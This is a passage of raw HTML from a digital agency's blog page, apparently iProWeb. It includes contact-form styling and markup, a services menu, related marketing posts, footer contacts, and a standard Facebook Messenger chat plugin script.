				background: #f68832;
			}
			#ui-datepicker-div.formcraft-datepicker .ui-datepicker-header,
			.formcraft-css .fc-form .field-cover>div.full hr
			{
				border-color: #d8772c;
			}
			#ui-datepicker-div.formcraft-datepicker .ui-datepicker-prev:hover,
			#ui-datepicker-div.formcraft-datepicker .ui-datepicker-next:hover,
			#ui-datepicker-div.formcraft-datepicker select.ui-datepicker-month:hover,
			#ui-datepicker-div.formcraft-datepicker select.ui-datepicker-year:hover
			{
				background-color: #d8772c;
			}
			.formcraft-css .fc-pagination>div.active .page-number,
			.formcraft-css .form-cover-builder .fc-pagination>div:first-child .page-number
			{
				background-color: #f68832;
				color: #fff;
			}
			#ui-datepicker-div.formcraft-datepicker table.ui-datepicker-calendar th,
			#ui-datepicker-div.formcraft-datepicker table.ui-datepicker-calendar td.ui-datepicker-today a,
			.formcraft-css .fc-form.fc-form-36 .form-element .star-cover label,
			html .formcraft-css .fc-form.label-floating .form-element .field-cover.has-focus>span,
			.formcraft-css .fc-form.fc-form-36 .form-element .customText-cover a,
			.formcraft-css .prev-next>div span:hover
			{
				color: #f68832;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .customText-cover a:hover
			{
				color: #d8772c;
			}
			html .formcraft-css .fc-form.fc-form-36.label-floating .form-element .field-cover > span
			{
				color: #666666;
			}
			html .formcraft-css .fc-form .final-success .final-success-check {
				border: 2px solid #666666;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="text"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="email"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="password"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="tel"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover textarea,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover select,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover .time-fields-cover,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover .awesomplete ul
			{
				color: #777;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="text"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="password"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="email"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="radio"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="checkbox"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="tel"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover select,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover textarea
			{
				background-color: #fafafa;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="radio"]:checked,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="checkbox"]:checked {
				border-color: #d8772c;
				background: #f68832;				
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .star-cover label .star
			{
				text-shadow: 0px 1px 0px #d8772c;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .slider-cover .ui-slider-range
			{
				box-shadow: 0px 1px 1px #d8772c inset;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .fileupload-cover .button-file
			{
				border-color: #d8772c;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html input[type="password"]:focus,
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html input[type="email"]:focus,
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html input[type="tel"]:focus,
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html input[type="text"]:focus,
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html textarea:focus,
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html select:focus
			{
				border-color: #f68832;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html .field-cover .is-read-only:focus {
				border-color: #ccc;
			}
			.formcraft-css .fc-form.fc-form-36			{
				font-family: Roboto;
			}
			@media (max-width : 480px) {
				html .dedicated-page,
				html .dedicated-page .formcraft-css .fc-pagination > div.active
				{
					background: none;
				}
			}
		</style>
		<div class="form-cover">
			<form data-auto-scroll="" data-no-message-redirect="" data-thousand="" data-decimal="." data-delay="" data-id="36" class="fc-form fc-form-36 align- fc-temp-class save-form- dont-submit-hidden- remove-asterisk- icons-hide- disable-enter- label-placeholder field-border-visible frame-hidden field-alignment-left  " style="width: 100%; color: #666666; font-size: 100%; background: none">
				<!-- ngRepeat: page in Builder.FormElements track by $index --><div class="form-page form-page-0" data-index="0">
					
					<div class="form-page-content      ng-not-empty">
						<div data-identifier="field1" data-index="0" style="width: 100%" class=" form-element form-element-field1 form-element-0 default-false form-element-type-oneLineText is-required-true odd options-false -handle">
							<div class="form-element-html"><div ><label class="oneLineText-cover field-cover  "><span class="sub-label-false"><span class="main-label"><span >Имя</span></span><span class="sub-label"></span></span><div><span class="error"></span><input type="text" placeholder="Имя" make-read-only="false" data-field-id="field1" name="field1[]" data-min-char="" data-max-char="" data-val-type="" data-regexp="" data-is-required="true" data-allow-spaces="" class="validation-lenient" data-placement="right" data-toggle="tooltip" tooltip="" data-trigger="focus" data-html="true" data-input-mask="" data-mask-placeholder="" data-original-title=""><i class="formcraft-icon formcraft-icon-type-"></i></div></label></div></div>
							
						</div><div data-identifier="field2" data-index="1" style="width: 100%" class=" even form-element form-element-field2 form-element-1 default-false form-element-type-oneLineText is-required-true options-false -handle">
							<div class="form-element-html"><div ><label class="oneLineText-cover field-cover  "><span class="sub-label-false"><span class="main-label"><span >Телефон</span></span><span class="sub-label"></span></span><div><span class="error"></span><input type="text" placeholder="Телефон" make-read-only="false" data-field-id="field2" name="field2[]" data-min-char="" data-max-char="" data-val-type="" data-regexp="" data-is-required="true" data-allow-spaces="" class="validation-lenient" data-placement="right" data-toggle="tooltip" tooltip="" data-trigger="focus" data-html="true" data-input-mask="" data-mask-placeholder="" data-original-title=""><i class="formcraft-icon formcraft-icon-type-"></i></div></label></div></div>
							
						</div><div data-identifier="field4" data-index="2" style="width: 100%; position: relative; z-index: 101; left: 0px; top: 0px" class=" form-element form-element-field4 default-false form-element-type-textarea is-required-false -handle odd form-element-2 options-false">
							<div class="form-element-html"><div ><label class="textarea-cover field-cover "><span class="sub-label-true"><span class="main-label"><span >Пару слов о проекте</span></span><span class="sub-label"><span >подробнее о проекте</span></span></span><div><span class="error"></span><textarea data-field-id="field4" placeholder="Пару слов о проекте" class="validation-lenient" name="field4" value="" rows="5" data-min-char="" data-max-char="" data-is-required="false" data-placement="right" data-toggle="tooltip" tooltip="" data-trigger="focus" data-html="true" data-original-title="" style="min-height: 108px"></textarea><div class="count-"><span class="current-count">0</span> / <span class="max-count "></span></div></div></label></div></div>
							
						</div><div data-identifier="field3" data-index="3" style="width: 100%" class=" form-element form-element-field3 default-false form-element-type-submit is-required-false options-false -handle even form-element-3">
							<div class="form-element-html"><div ><div class="align-center wide-true submit-cover field-cover"><button type="submit" class="button submit-button"><span class="text ">Отправить запрос</span><span class="spin-cover"><i style="color:" class="loading-icon icon-cog animate-spin"></i></span></button></div><div class="submit-response "></div><label ><input type="text" class="required_field" name="website" autocomplete="maple-syrup-pot"></label></div></div>
							
						</div>
					</div>
				</div><!-- end ngRepeat: page in Builder.FormElements track by $index -->
			</form>
			<div class="prev-next prev-next-1" style="width: 100%; color: #666666; font-size: 100%; background: none">
				<div>
					
					<span class="inactive page-prev "><i class="formcraft-icon">keyboard_arrow_left</i>Previous</span></div>
				<div>
					
					<span class="page-next ">Next<i class="formcraft-icon">keyboard_arrow_right</i></span></div>
			</div>
		</div><a class="powered-by" target="_blank" href="http://formcraft-wp.com?source=pb"/>FormCraft - WordPress form builder</a></div>
</div>
		</section><section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="title widget-title">Категории услуг компании</h3><ul id="menu-kategorii-uslug-kompanii" class="menu"><li id="nav-menu-item-88059-696ff9e167e30" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/brending-i-kommunikatsiya/" class="menu-link main-menu-link item-title"><span>Брендинг и коммуникация</span></a></li>
<li id="nav-menu-item-88060-696ff9e167fee" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/kreativ-i-digital/" class="menu-link main-menu-link item-title"><span>Креатив и digital</span></a></li>
<li id="nav-menu-item-88061-696ff9e1681c4" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/nestandartnye-proekty/" class="menu-link main-menu-link item-title"><span>Нестандартные проекты</span></a></li>
<li id="nav-menu-item-88062-696ff9e168370" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/osnovnye-uslugi/" class="menu-link main-menu-link item-title"><span>Основные услуги</span></a></li>
<li id="nav-menu-item-88063-696ff9e168503" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/razvitie-sajtov-i-podderzhka/" class="menu-link main-menu-link item-title"><span>Развитие сайтов и поддержка</span></a></li>
<li id="nav-menu-item-88064-696ff9e1686ad" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/reklama-i-prodvizhenie/" class="menu-link main-menu-link item-title"><span>Реклама и продвижение</span></a></li>
</ul></section>		</aside>
	</div>
	
	<div class="post-share" data-ohio-content-scroll="#scroll-content">
		
		<div class="clb-share-bar" data-blog-share="true">
			<div class="socialbar small flat">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fiproweb.org%2Fglavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda%2F" class="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/intent/tweet?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D1%8B%D0%B5+%D0%B8%D1%81%D1%81%D0%BB%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D0%B4%D0%BB%D1%8F%C2%A0%D0%BC%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%BE%D0%BB%D0%BE%D0%B3%D0%B0+%D0%B7%D0%B0%C2%A0%D0%B0%D0%BF%D1%80%D0%B5%D0%BB%D1%8C+2022+%D0%B3%D0%BE%D0%B4%D0%B0,+https%3A%2F%2Fiproweb.org%2Fglavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda%2F" class="twitter"><i class="fab fa-twitter"></i></a><a href="http://vk.com/share.php?url=https%3A%2F%2Fiproweb.org%2Fglavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda%2F" class="vk"><i class="fab fa-vk"></i></a><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fiproweb.org%2Fglavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda%2F&description=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D1%8B%D0%B5+%D0%B8%D1%81%D1%81%D0%BB%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D0%B4%D0%BB%D1%8F%C2%A0%D0%BC%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%BE%D0%BB%D0%BE%D0%B3%D0%B0+%D0%B7%D0%B0%C2%A0%D0%B0%D0%BF%D1%80%D0%B5%D0%BB%D1%8C+2022+%D0%B3%D0%BE%D0%B4%D0%B0" class="pinterest"><i class="fab fa-pinterest"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fiproweb.org%2Fglavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda%2F&title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D1%8B%D0%B5+%D0%B8%D1%81%D1%81%D0%BB%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D0%B4%D0%BB%D1%8F%C2%A0%D0%BC%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%BE%D0%BB%D0%BE%D0%B3%D0%B0+%D0%B7%D0%B0%C2%A0%D0%B0%D0%BF%D1%80%D0%B5%D0%BB%D1%8C+2022+%D0%B3%D0%BE%D0%B4%D0%B0&source=iProWeb" class="linkedin"><i class="fab fa-linkedin"></i></a>			</div>
		</div>
			</div>
</div>

<div class="sticky-nav">
	<div class="sticky-nav-image"
		style="background-image: url('https://iproweb.org/wp-content/uploads/2022/05/gotovimsja-knbspotkljucheniju-universal-analytics-sohranjaem-istoricheskie-dannye-inbspvizualiziruem-ih-vnbspgds-fc0697e.gif');"		>
	</div>
	<div class="sticky-nav-holder">
		<div class="sticky-nav_item">
			<h6 class="heading-sm">
				Next Post			</h6>
			<div class="nav-holder">
				<a href="https://iproweb.org/kak-motivirovat-pokupatelej-ostavlyat-otzyvy-v-raznyh-kanalah-18-podskazok/" class="btn-round btn-round-small btn-round-light dark-mode-reset">
					<i class="ion"><svg class="arrow-icon arrow-icon-back" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
				</a>
				<a href="https://iproweb.org/gotovimsya-k-otklyucheniyu-universal-analytics-sohranyaem-istoricheskie-dannye-i-vizualiziruem-ih-v-gds-2/" class="btn-round btn-round-small btn-round-light dark-mode-reset">
					<i class="ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
				</a>	
			</div>
		</div>
		<a href="https://iproweb.org/gotovimsya-k-otklyucheniyu-universal-analytics-sohranyaem-istoricheskie-dannye-i-vizualiziruem-ih-v-gds-2/">
			<h5 class="sticky-nav_heading ">
				Готовимся к отключению Universal Analytics — сохраняем исторические данные и визуализируем их в GDS			</h5>
		</a>	
	</div>
</div>


	<div class="related-posts">
		<div class="page-container">
			<div class="vc_row">
				<div class="vc_col-md-12">
					<h4 class="heading-md related-post-heading">
						Recent Posts					</h4>
				</div>
										<div class=" vc_col-lg-4 vc_col-md-6 vc_col-xs-12 grid-item masonry-block">
							<div class="blog-grid blog-grid-type-1 boxed metro-style hover-scale-img" >
    <figure class="blog-grid-image">
        
            <a data-cursor-class="cursor-link" class="" href="https://iproweb.org/kak-ponyat-seo-otchet-izuchaem-osnovnye-pokazateli-za-1-chas/">
                                    <div class="blog-metro-image parallax"  data-ohio-bg-image="https://iproweb.org/wp-content/uploads/2022/06/kak-ponjat-seo-otchet-izuchaem-osnovnye-pokazateli-zanbsp1-chas-d998946.gif"></div>
                            </a>

        
        <div class="blog-grid-meta">
                    </div>
    </figure>

    <div class="blog-grid-content text-left">
        <div class="post-details">
                            <div class="category-holder">
                    
                                            <a class="category" href="https://iproweb.org/category/blog/">Блог</a>
                                            <a class="category" href="https://iproweb.org/category/uncategorized/">Все записи</a>
                                            <a class="category" href="https://iproweb.org/category/uncategorized/situatsiya-na-rynke/">Ситуация на рынке</a>
                                    </div>
                                        <span class="post-meta-estimate">
                    6 min read                </span>
                    </div>
        <h3 class="blog-grid-headline">
                        <a class="underline" href="https://iproweb.org/kak-ponyat-seo-otchet-izuchaem-osnovnye-pokazateli-za-1-chas/">
                Как понять SEO-отчет: изучаем основные показатели за 1 час            </a>
        </h3>

                    <p>На исследование основных показателей в Яндекс Метрике достаточно одного часа. В статье мы покажем, как находить...</p>
        
                    <a href="https://iproweb.org/kak-ponyat-seo-otchet-izuchaem-osnovnye-pokazateli-za-1-chas/" class="btn btn-link brand-color-hover">
                Read More                <i class="ion-right ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
            </a>
            </div>
</div>						</div>
										<div class=" vc_col-lg-4 vc_col-md-6 vc_col-xs-12 grid-item masonry-block">
							<div class="blog-grid blog-grid-type-1 boxed metro-style hover-scale-img" >
    <figure class="blog-grid-image">
        
            <a data-cursor-class="cursor-link" class="" href="https://iproweb.org/glavnye-issledovaniya-dlya-marketologa-za-maj-2022-goda/">
                                    <div class="blog-metro-image parallax"  data-ohio-bg-image="https://iproweb.org/wp-content/uploads/2022/06/glavnye-issledovanija-dljanbspmarketologa-zanbspmaj-2022-goda-1f64656.gif"></div>
                            </a>

        
        <div class="blog-grid-meta">
                    </div>
    </figure>

    <div class="blog-grid-content text-left">
        <div class="post-details">
                            <div class="category-holder">
                    
                                            <a class="category" href="https://iproweb.org/category/blog/">Блог</a>
                                            <a class="category" href="https://iproweb.org/category/uncategorized/">Все записи</a>
                                    </div>
                                        <span class="post-meta-estimate">
                    8 min read                </span>
                    </div>
        <h3 class="blog-grid-headline">
                        <a class="underline" href="https://iproweb.org/glavnye-issledovaniya-dlya-marketologa-za-maj-2022-goda/">
                Главные исследования для маркетолога за май 2022 года            </a>
        </h3>

                    <p>Рассказываем, какие интересные и полезные исследования вышли в мае 2022 года. Какие каналы для общения...</p>
        
                    <a href="https://iproweb.org/glavnye-issledovaniya-dlya-marketologa-za-maj-2022-goda/" class="btn btn-link brand-color-hover">
                Read More                <i class="ion-right ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
            </a>
            </div>
</div>						</div>
										<div class=" vc_col-lg-4 vc_col-md-6 vc_col-xs-12 grid-item masonry-block">
							<div class="blog-grid blog-grid-type-1 boxed metro-style hover-scale-img" >
    <figure class="blog-grid-image">
        
            <a data-cursor-class="cursor-link" class="" href="https://iproweb.org/glavnye-novosti-konteksta-za-maj-2022/">
                                    <div class="blog-metro-image parallax"  data-ohio-bg-image="https://iproweb.org/wp-content/uploads/2022/06/glavnye-novosti-konteksta-zanbspmaj-2022-691dbed.gif"></div>
                            </a>

        
        <div class="blog-grid-meta">
                    </div>
    </figure>

    <div class="blog-grid-content text-left">
        <div class="post-details">
                            <div class="category-holder">
                    
                                            <a class="category" href="https://iproweb.org/category/uncategorized/analitika/">Аналитика</a>
                                            <a class="category" href="https://iproweb.org/category/blog/">Блог</a>
                                            <a class="category" href="https://iproweb.org/category/uncategorized/">Все записи</a>
                                    </div>
                                        <span class="post-meta-estimate">
                    9 min read                </span>
                    </div>
        <h3 class="blog-grid-headline">
                        <a class="underline" href="https://iproweb.org/glavnye-novosti-konteksta-za-maj-2022/">
                Главные новости контекста за май 2022            </a>
        </h3>

                    <p>В мае Яндекс увеличил количество мест в товарной галерее и добавил два новых формата Большого...</p>
        
                    <a href="https://iproweb.org/glavnye-novosti-konteksta-za-maj-2022/" class="btn btn-link brand-color-hover">
                Read More                <i class="ion-right ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
            </a>
            </div>
</div>						</div>
							</div>
		</div>
	</div>



		</div>
		<footer id="colophon" class="site-footer clb__dark_section">
		<div class="page-container">
		<div class="widgets vc_row">
							<div class="vc_col-lg-3 vc_col-sm-6 widgets-column">
					<ul><li id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://iproweb.org"><img loading="lazy" decoding="async" class="alignleft wp-image-86508" src="https://new.iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white-300x69.png" alt="" width="180" height="41" srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white-300x69.png 300w, https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 450w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="font-size: 11px;">Студия полного комплекса услуг в мире digital.<br />
Зачем много слов, лучше просмотрите наши проекты.</p>
</div>
		</li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-7" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Наши проекты</h3><div class="textwidget custom-html-widget"><a href="https://post.iproweb.org" target="_blank">Планировщик публикаций</a><br/>
<a href="https://utm.iproweb.org" target="_blank">Генератор UTM меток</a><br/>
<a href="https://qr.iproweb.org" target="_blank">Генератор QR кодов</a></div></li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Украина</h3><div class="textwidget custom-html-widget">E-mail: <a href="mailto:info@iproweb.org">info@iproweb.org</a><br/>
Phone: <a href="tel:+380978848298">+38 097 884 82 98</a><br/>
Phone: <a href="tel:+380738848298">+38 073 884 82 98</a></div></li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Связь в мессенджерах</h3><div class="textwidget custom-html-widget"><a href="viber://chat?number=%2B380978848298" target="_blank">Viber</a><br/>
<a href="http://t.me/denga_ipw" target="_blank">Telegram</a><br/>
<a href="https://api.whatsapp.com/send?phone=+380978848298" target="_blank">Whatsapp</a></div></li>
</ul>
				</div>
					</div>
	</div>
				<div class="site-info ">
			<div class="page-container">
				<div class="vc_row">
					<div class="vc_col-md-12">
						<div class="site-info-holder">
															<div class="left">
									© 2020, iProWeb digital agency. Сделано с большим упорством нашей командой)								</div>
								<div class="right">
									Все права защищены. <img class="alignleft wp-image-87087" src="https://iproweb.org/wp-content/uploads/2020/09/Platezhnye-sistemy-300x69.png" alt="" width="130" height="30" />								</div>
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
	</div>

	<div class="page-container">
	<div class="notification-bar active">
		<div class="notification">
			<div class="notification-text" >
				На нашем сайте мы используем файлы cookies.
									<div class="notification-link">
						<a href="/privacy-policy/">
							Правила Cookie						</a>
					</div>
							</div>

					</div>
		
		<div class="btn-round btn-round-small btn-round-light clb-close clb-notification-close dark-mode-reset" tabindex="0">
            <i class="ion ion-md-close"></i>
        </div>
	</div>
</div>

	
	
	<div class="clb-popup container-loading custom-popup">
		<div class="close-bar">
			<div class="btn-round clb-close" tabindex="0">
				<i class="ion ion-md-close"></i>
			</div>
		</div>
		<div class="clb-popup-holder">
			
		</div>
	</div>

	
	
	<style type="text/css"></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ipw\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var nksOptions={"nks_msg_page_id":"816160811770830","nks_msg_lang":"ru_RU","nks_msg_display":"{\"user\":{\"everyone\":1,\"loggedin\":0,\"loggedout\":0},\"mobile\":{\"yes\":1,\"no\":0},\"rule\":{\"include\":0,\"exclude\":1},\"location\":{\"pages\":{},\"cposts\":{},\"cats\":{},\"taxes\":{},\"langs\":{},\"wp_pages\":{},\"ids\":[\"\"]}}","nks_msg_sidebar_pos":"right","nks_msg_ui_color":"#0484ff","nks_msg_loggedin":"","nks_msg_loggedout":"","nks_msg_ui_hsl":"{\"h\":0,\"s\":1,\"l\":1}","nks_msg_label_hsl":"{\"h\":0,\"s\":1,\"l\":1}","nks_msg_tooltip_grad":"rgb(22, 199, 255)","nks_msg_label_tooltip":"none","nks_msg_label_tooltip_text":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c \u0432 FB","nks_msg_tooltip_color":"rgb(4, 132, 255)","nks_msg_label_vis":"visible","nks_msg_label_vis_selector":"","nks_msg_forms":1,"nks_msg_test_mode":"","nks_msg_body":"","nks_msg_mc_token":"","nks_msg_mc_lists":"","nks_msg_mc_list_id":"","nks_msg_sub_question":"Subscribe to our news?","nks_msg_theme":"minimalistic","nks_msg_flat_socialbar":"top","nks_msg_invert_style":"","nks_msg_custom_css":"","nks_msg_base_color":"{\"flat\": \"#2B93C0\", \"cube\": \"#c0392b\", \"minimalistic\": \"#50E3C2\", \"aerial\": \"#292929\"}","nks_msg_color_schema":"#c0392b,#cf4739,#cd3424,#d9593e,#c84c3f,#bb2d1f,#e96d3d,#e94e3d,#2f1420","nks_msg_rgba":"","nks_msg_image_bg":"none","nks_msg_userpic_style":"theme_custom","nks_msg_sidebar_type":"push","nks_msg_enable_test":false,"nks_msg_fade_content":"none","nks_msg_label_color":"rgb(4, 132, 255)","nks_msg_label_style":"1","nks_msg_label_size":"2x","nks_msg_label_shape":"circle","nks_msg_metro":"","nks_msg_label_invert":"","nks_msg_label_top":"50%","nks_msg_label_top_mob":"100px","nks_msg_label_mouseover":"","nks_msg_togglers":""}</script><script>var nksUiDefault = true</script>
<script>

	window.fbMessengerPlugins = window.fbMessengerPlugins || {
			init: function () {
				FB.init({
					appId:'157033831606522',
					autoLogAppEvents : true,
					xfbml : true,
					version: 'v2.11'});
			},
			callable: []
		};

	window.fbAsyncInit = window.fbAsyncInit || function () {
			var parsing = function() {
				console.log("parsing plugins", arguments);
				jQuery(document).trigger('la.parse');
			}

			var resize = function() {
				console.log("resize plugin", arguments);
				jQuery(document).trigger('la.resize');
			}

			var ready = function() {
				console.log("ready", arguments);
				jQuery(document).trigger('la.ready');
			}

			var finished_rendering = function() {
				console.log("finished rendering plugins", arguments);
				jQuery(document).trigger('la.render');
			}

			var request_complete = function() {
				console.log("request_complete", arguments);
				jQuery(document).trigger('la.request_complete');
			}

			var auth_response_change_callback = function(response) {
				console.log("auth_response_change_callback");
				console.log(response);
				jQuery(document).trigger('la.authResponseChange');
			}

			var auth_status_change_callback = function(response) {
				console.log("auth_status_change_callback: " + response.status);
				jQuery(document).trigger('la.statusChange');
			}

			var login_event = function(response) {
				console.log("login_event");
			}

			var logout_event = function() {
				console.log("logout_event");
			}

			var livechatplugin_loaded = function() {
				console.log("livechatplugin_loaded")
				jQuery(document).trigger('la.livechatplugin_loaded');
			}

			var xd_resize = function() {
				console.log("xd_resize", arguments);
			}
			var xd_resize_flow = function() {
				console.log("xd.resize.flow", arguments);
			}
			var xd_resize_iframe = function() {
				console.log("xd_resize_iframe", arguments);
			}
			var xd_rsdk_event = function() {
				console.log("xd_rsdk_event", arguments);
			}

			var iframe_onload = function() {
				console.log("iframe_onload", arguments);
			}
			var test = function() {
				console.log("works!", arguments);
			}

			var events

			FB.Event.subscribe('xfbml.parse', parsing); // works
			FB.Event.subscribe('xfbml.render', finished_rendering); // works
			FB.Event.subscribe('xfbml.resize', resize); // works
			FB.Event.subscribe('xfbml.ready', ready);
			FB.Event.subscribe('request.complete', request_complete);
			FB.Event.subscribe('xd.resize', xd_resize);
			FB.Event.subscribe('xd.resize.flow', xd_resize_flow);
			FB.Event.subscribe('xd.resize.iframe', xd_resize_iframe);
			FB.Event.subscribe('xd.sdk_event', xd_rsdk_event);
			FB.Event.subscribe('iframe.onload', iframe_onload);
			FB.Event.subscribe('auth.authResponseChange', auth_response_change_callback);
			FB.Event.subscribe('auth.statusChange', auth_status_change_callback);
			FB.Event.subscribe('auth.login', login_event);
			FB.Event.subscribe('auth.logout', logout_event);

			FB.Event.subscribe('xd.liveChatPluginGetBubbleIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginPrepareMobileAnchorIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginResizeAnchorIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginExpandDesktopDialogIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginExpandMobileDialogIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginShowDialogIframe', function () {
				console.log('open')
			});
			FB.Event.subscribe('xd.liveChatPluginHideDialogIframe', logout_event);
			FB.Event.subscribe('livechatplugin:loaded', livechatplugin_loaded); // works
			FB.Event.subscribe('xfbml.liveChatPluginPrepareDesktopAnchorIframe', test);

			window.fbMessengerPlugins.callable.forEach(function (item) { item(); });
			window.fbMessengerPlugins.init();
		};

	jQuery(document).on('test', function () {
		console.log('event')
	})
	//	debugger

	setTimeout(function () {
		(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) { return; }
			js = d.createElement(s);
			js.id = id;
			js.src = "//connect.facebook.net/ru_RU/sdk/xfbml.customerchat.js";
			//			js.src = "https://dev2.looks-awesome.com/wp-content/plugins/NKS-messenger/js/chat.js?ver=4.8.4";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk')); }, 0);
</script>
<!--
<svg id="nks_msg_filter_svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">

	<defs>
		<filter id="nks_msg_filter" width="130%" height="120%">

			<feColorMatrix in="SourceGraphic" type="hueRotate" values="" result="hueRotate"></feColorMatrix>
			<feColorMatrix in="hueRotate" type="saturate" values="" result="saturate"></feColorMatrix>

			<feImage id="feimage" xlink:href="filter.svg" x="0" y="0" result="mask"></feImage>
			<feComposite in2="mask" in="saturate" operator="in" result="comp" />

			<feMerge result="merge">
				<feMergeNode in="SourceGraphic" />
				<feMergeNode in="comp" />
			</feMerge>

		</filter>
		<filter id="nks_msg_filter_collapsed" width="150%" height="250%">

			<feColorMatrix in="SourceGraphic" type="hueRotate" values="" result="hueRotate"></feColorMatrix>
